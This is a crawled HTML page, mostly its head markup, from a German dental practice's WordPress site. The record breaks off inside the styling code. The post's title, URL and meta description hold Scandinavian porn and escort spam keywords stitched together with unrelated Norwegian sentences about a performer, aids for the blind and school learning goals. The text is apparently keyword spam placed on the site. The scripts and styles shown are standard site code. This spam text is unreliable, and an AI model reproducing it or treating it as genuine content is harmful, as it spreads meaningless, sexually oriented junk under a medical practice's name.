

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/nakene-damer-elite-russian-escorts-sex-florte-chat-hd-asiatisk-milf
body_size: 42582
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nakene damer elite russian escorts sex flørte chat hd asiatisk milf - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="https://www.zahnheilkunde-lohmar.de/nakene-damer-elite-russian-escorts-sex-florte-chat-hd-asiatisk-milf" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nakene damer elite russian escorts sex flørte chat hd asiatisk milf - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Gratis svensk porno homo porno I kommende sesong opptrer hun i Kina, ved siden av andre engasjementer i inn- og utland. Dette skal fungere som et godt hjelpemiddel for svaksynte og blinde i fremtiden. Kva kan me læra: Vidareutviklar motoriske ferdigheiter, kroppskontroll, koordinasjon og fysiske eigenskapar Bruker fantasi, kreativ tenking og skaparglede Bruker ulike teknikkar, materiale, verktøy og teknologi til ... Read More" />
	<meta property="og:url" content="https://www.zahnheilkunde-lohmar.de/nakene-damer-elite-russian-escorts-sex-florte-chat-hd-asiatisk-milf" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-06-15T04:55:22+00:00" />
	<meta property="article:modified_time" content="2022-07-23T15:55:23+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="29 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.zahnheilkunde-lohmar.de/nakene-damer-elite-russian-escorts-sex-florte-chat-hd-asiatisk-milf","url":"https://www.zahnheilkunde-lohmar.de/nakene-damer-elite-russian-escorts-sex-florte-chat-hd-asiatisk-milf","name":"Nakene damer elite russian escorts sex flørte chat hd asiatisk milf - Zahnheilkunde Lohmar","isPartOf":{"@id":"http://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-06-15T04:55:22+00:00","dateModified":"2022-07-23T15:55:23+00:00","author":{"@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"https://www.zahnheilkunde-lohmar.de/nakene-damer-elite-russian-escorts-sex-florte-chat-hd-asiatisk-milf#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.zahnheilkunde-lohmar.de/nakene-damer-elite-russian-escorts-sex-florte-chat-hd-asiatisk-milf"]}]},{"@type":"BreadcrumbList","@id":"https://www.zahnheilkunde-lohmar.de/nakene-damer-elite-russian-escorts-sex-florte-chat-hd-asiatisk-milf#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"http://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Nakene damer elite russian escorts sex flørte chat hd asiatisk milf"}]},{"@type":"WebSite","@id":"http://www.zahnheilkunde-lohmar.de/#website","url":"http://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/4891" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=4891' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fnakene-damer-elite-russian-escorts-sex-florte-chat-hd-asiatisk-milf" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fnakene-damer-elite-russian-escorts-sex-florte-chat-hd-asiatisk-milf&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em 